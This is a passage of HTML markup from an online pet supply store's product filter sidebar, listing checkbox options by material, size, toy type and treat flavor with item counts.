                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Plastic
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Plush"
                                id="Filter-Material-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Plush
                                (17)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Polyester"
                                id="Filter-Material-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Polyester
                                (8)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Recycled Cardboard"
                                id="Filter-Material-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Recycled Cardboard
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Rope"
                                id="Filter-Material-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Rope
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Soft Fabric"
                                id="Filter-Material-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Soft Fabric
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-10"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Soft Plush"
                                id="Filter-Material-10"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Soft Plush
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-11"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Steel"
                                id="Filter-Material-11"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Steel
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Material-12"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.material_list"
                                value="Velcro"
                                id="Filter-Material-12"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Velcro
                                (2)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Size
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Size</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="XSmall"
                                id="Filter-Size-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">XSmall
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="Large"
                                id="Filter-Size-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Large
                                (28)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="XLarge"
                                id="Filter-Size-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">XLarge
                                (3)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="3/4&quot; Medium"
                                id="Filter-Size-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">3/4" Medium
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="1&quot; Medium"
                                id="Filter-Size-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">1" Medium
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="3/4&quot; wide"
                                id="Filter-Size-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">3/4" wide
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="1&quot; wide"
                                id="Filter-Size-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">1" wide
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="Medium (1&quot;)"
                                id="Filter-Size-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Medium (1")
                                (7)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="Medium (3/4&quot;)"
                                id="Filter-Size-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Medium (3/4")
                                (7)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Size-10"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.v.option.size"
                                value="Medium"
                                id="Filter-Size-10"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Medium
                                (29)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Type
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Type</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Bandanas"
                                id="Filter-Type-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Bandanas
                                (5)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Bowties"
                                id="Filter-Type-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Bowties
                                (7)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Cat Scratcher"
                                id="Filter-Type-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Cat Scratcher
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Cat Treats"
                                id="Filter-Type-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Cat Treats
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Chew Treats"
                                id="Filter-Type-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Chew Treats
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Collars"
                                id="Filter-Type-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Collars
                                (14)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Crunchy Treats"
                                id="Filter-Type-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Crunchy Treats
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Dog Leash"
                                id="Filter-Type-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Dog Leash
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Interactive Toys"
                                id="Filter-Type-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Interactive Toys
                                (3)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-10"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Long Tie"
                                id="Filter-Type-10"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Long Tie
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-11"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Pinwheels"
                                id="Filter-Type-11"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Pinwheels
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-12"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Plush Toys"
                                id="Filter-Type-12"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Plush Toys
                                (16)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-13"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Rope Toys"
                                id="Filter-Type-13"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Rope Toys
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-14"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Soft Treats"
                                id="Filter-Type-14"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Soft Treats
                                (4)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-15"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Training Treats"
                                id="Filter-Type-15"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Training Treats
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Type-16"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.toy_type"
                                value="Tug Toys"
                                id="Filter-Type-16"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Tug Toys
                                (2)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Flavor
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Flavor</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Bacon"
                                id="Filter-Flavor-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Bacon
                                (3)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Blueberry"
                                id="Filter-Flavor-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
